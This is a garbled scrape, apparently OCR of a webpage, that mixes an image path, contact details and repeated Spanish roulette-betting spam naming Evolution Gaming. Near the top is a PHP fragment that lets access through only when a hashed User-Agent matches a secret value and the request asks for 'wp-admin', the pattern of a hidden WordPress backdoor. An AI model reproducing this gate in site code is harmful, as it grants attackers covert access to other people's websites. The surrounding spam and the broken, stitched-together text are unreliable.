
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Mejores Apuestas En La
Ruleta
Mejores Apuestas En La
Ruleta
Evolution Gaming ha desarrollado muchos tipos